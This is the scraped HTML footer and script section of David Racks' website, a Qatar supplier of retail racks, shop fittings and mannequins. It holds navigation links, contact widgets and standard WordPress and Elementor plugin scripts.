							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a12f574" data-id="4a12f574" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e96d83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e96d83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7456d9d2" data-id="7456d9d2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63cd730 elementor-widget elementor-widget-heading" data-id="63cd730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Vision</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3bdada77 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bdada77" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-536e4132 elementor-invisible elementor-widget elementor-widget-heading" data-id="536e4132" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We are working with the aim of improving retailers’ experience by offering high-quality storage retail racks, shop fittings, and accessories. </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ee6cef1 elementor-invisible" data-id="1ee6cef1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1eb4c056 elementor-widget elementor-widget-heading" data-id="1eb4c056" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd78a52 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd78a52" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-507f0917 elementor-invisible elementor-widget elementor-widget-heading" data-id="507f0917" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://davidracks.com/">Home</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13adb04a elementor-invisible elementor-widget elementor-widget-heading" data-id="13adb04a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://davidracks.com/medium-duty-rack-suppliers-in-qatar/#about">About</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ee07b0b elementor-invisible elementor-widget elementor-widget-heading" data-id="4ee07b0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://davidracks.com/medium-duty-rack-suppliers-in-qatar/#gallery">Gallery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77a19fdc elementor-invisible elementor-widget elementor-widget-heading" data-id="77a19fdc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://davidracks.com/medium-duty-rack-suppliers-in-qatar/#contact">Get A Quote</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-24110b0b elementor-invisible" data-id="24110b0b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75ad804d elementor-widget elementor-widget-heading" data-id="75ad804d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scan Q R To Chat With Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28ca60e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28ca60e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c825a7a elementor-widget elementor-widget-image" data-id="2c825a7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="150" height="150" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-150x150.jpg 150w, https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-300x300.jpg 300w, https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-150x150.jpg 150w, https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1-300x300.jpg 300w, https://davidracks.com/wp-content/uploads/2020/12/DAVID-RACKS-CHAT-QR-1.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript>											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-61c8b235" data-id="61c8b235" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-65eb0127 elementor-widget elementor-widget-image" data-id="65eb0127" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="300" height="171" src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-300x171.png" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-300x171.png 300w, https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-130x74.png 130w, https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="171" src="https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-300x171.png" class="attachment-medium size-medium" alt="" srcset="https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-300x171.png 300w, https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar-130x74.png 130w, https://davidracks.com/wp-content/uploads/2020/12/header-logo-david-racks-qatar.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript>											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b9cd0e8 elementor-widget elementor-widget-heading" data-id="2b9cd0e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">RACK IT ALL</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16180be elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16180be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62ae8042" data-id="62ae8042" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-16d214b4 e-grid-align-left e-grid-align-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="16d214b4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-910f90a" href="https://www.facebook.com/DavidRacks.Qatar" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9b5b40f" href="https://www.instagram.com/david_racks_qatar/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9381bcf" href="https://www.linkedin.com/company/david-racks-trading-contracting-decoration/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d8c4092" data-id="4d8c4092" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-61fa7d05 elementor-widget elementor-widget-heading" data-id="61fa7d05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">©2021, David Racks, All Rights Reserved. Powered by <a href="https://fenixadvertising.in" target="_blank" rel="noopener">Fenix Advertising</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->


					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">DAVID RACKS</span> | Powered by Fenix Advertising					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+97430772292"></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.34 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 25px; right: 25px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 12px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:35px; width:35px;" width="35px" height="35px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;97430772292&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 25px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 25px; right: 25px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://davidracks.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.2" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"97430772292","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 25px;","pos_m":"position: fixed; bottom: 25px; right: 25px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://davidracks.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js"></script>
<script src="https://davidracks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://davidracks.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://davidracks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script id="flying-pages-js-before">
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
//# sourceURL=flying-pages-js-before
</script>
<script src="https://davidracks.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.6" id="flying-pages-js" defer></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
</script>
<script src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
</script>
<script src="//davidracks.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.9" id="elementor-sticky-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/davidracks.com\/wp-admin\/admin-ajax.php","nonce":"09c620030e","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/davidracks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://davidracks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.9" id="elementor-pro-frontend-js"></script>
<script src="https://davidracks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/davidracks.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5804,"title":"Full%20body%20Mannequins%20suppliers%20in%20Qatar-David%20racks","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script src="https://davidracks.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://davidracks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://davidracks.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://davidracks.com/wp-content/uploads/elementor/css/post-5804.css?ver=1703965629
body_size: 2050
content:
